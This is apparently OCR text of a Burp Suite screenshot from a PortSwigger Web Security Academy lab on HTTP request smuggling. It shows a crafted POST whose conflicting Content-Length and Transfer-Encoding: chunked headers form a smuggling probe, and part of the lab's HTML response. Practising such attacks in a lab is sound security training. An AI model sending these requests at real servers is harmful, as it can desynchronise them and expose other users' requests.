 Send Cancel < ▾ > ▾ Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net HTTP/1 ?
unmarked content-Length
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-acade
my.net
3 Cookie: session=6pFR1n9QFoqFZCg1lWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-securi
ty-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 21
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26
27
28
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8657
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal front-end
request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/exploiting/lab-reveal-front-end-request-r
ewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
? Search... 0 matches
Inspector
Selection 21 (0x15)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4